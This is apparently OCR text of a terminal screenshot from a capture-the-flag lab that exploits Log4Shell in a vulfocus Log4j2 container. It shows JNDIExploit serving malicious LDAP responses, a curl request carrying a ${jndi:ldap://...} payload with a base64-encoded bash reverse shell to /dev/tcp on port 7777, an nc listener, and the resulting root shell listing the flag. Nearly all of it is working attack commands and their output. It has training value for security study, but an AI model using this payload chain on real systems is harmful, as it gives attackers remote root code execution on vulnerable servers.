 kali@kali-victim: ~/ctf-games
AMES
19a902ad882e   vulfocus/vulfocus:latest   "sh /vulfocus-api/ru…"   2 weeks a
go   Up 5 seconds (health: starting)   0.0.0.0:80->80/tcp, :::80->80/tcp   v
ulfocus-vul-focus-1
(kali㉿kali-victim)-[~/ctf-games/fofapro/vulfocus]
$ docker ps
CONTAINER ID   IMAGE                              COMMAND                  C
REATED       STATUS                    PORTS
           NAMES
32721b2fb773   vulfocus/log4j2-rce-2021-12-09:1   "java -jar /demo/dem…"   2
 weeks ago   Up 14 minutes             0.0.0.0:11002->8080/tcp, [::]:11002->
8080/tcp   focused_shannon
19a902ad882e   vulfocus/vulfocus:latest           "sh /vulfocus-api/ru…"   2
 weeks ago   Up 28 minutes (healthy)   0.0.0.0:80->80/tcp, :::80->80/tcp
           vulfocus-vul-focus-1
(kali㉿kali-victim)-[~/ctf-games/fofapro/vulfocus]
$
kali@kali-attacker: ~/workspa
(kali㉿kali-attacker)-[~/workspace]
$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.146.11
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3R
jcC8xOTIuMTY4LjE0Ni4xMS83Nzc3IDA+JjE=
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.146.11/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAt
aSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Ni4xMS83Nzc3IDA+JjE= with javax.el.ELProcess
or payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3R
jcC8xOTIuMTY4LjE0Ni4xMS83Nzc3IDA+JjE=
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.146.11/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAt
aSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Ni4xMS83Nzc3IDA+JjE= with javax.el.ELProcess
or payload
kali@kali-attacker: ~
(kali㉿kali-attacker)-[~]
$ nc -l -p 7777
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@32721b2fb773:/demo# ls /tmp
ls /tmp
flag-{bmh95574061-0a5e-4a41-9d01-aefb592faa63}
hsperfdata_root
tomcat-docbase.7023160247804420763.8080
tomcat.116281436741145950.8080
tomcat.1480404572804164448.8080
tomcat.3579553608982217294.8080
tomcat.4710749847055430909.8080
tomcat.4964230458091649814.8080
tomcat.5764114169223420754.8080
tomcat.6348193969782432516.8080
tomcat.6523577024057266419.8080
tomcat.7164352598170498549.8080
kali@kali-attacker: ~
(kali㉿kali-attacker)-[~]
$ curl -G http://192.168.146.8:11002//hello --data-urlencode 'payload=${jn
di:ldap://192.168.146.11:1389/TomcatBypass/Command/Base64/'$(echo -n 'bash -
i >& /dev/tcp/192.168.146.11/7777 0>&1' | base64 -w 0 | sed 's/+/%2B/g' | se
d 's/=/%3d/g')'}'
ok
(kali㉿kali-attacker)-[~]
$